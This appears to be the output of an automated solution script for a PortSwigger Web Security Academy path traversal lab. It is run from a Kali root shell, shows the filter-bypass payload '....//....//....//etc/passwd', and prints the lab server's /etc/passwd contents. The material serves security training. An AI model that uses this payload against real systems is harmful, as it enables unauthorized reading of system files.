 ┌──(root💀kali)-[/home/…/PortSwigger-Labs-Automation/modules/Path Traversal/Lab 3]
└─# python3 solution.py https://0acc007f0415430e893bc79e009b0022.web-security-academy.net
[+] Exploiting directory traversal vulnerability............
[+] Using payload: ....//....//....//etc/passwd
[+] Exploited successfully!
[+] Extracting contents fo /etc/passwd
[+] Contents of /etc/passwd:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin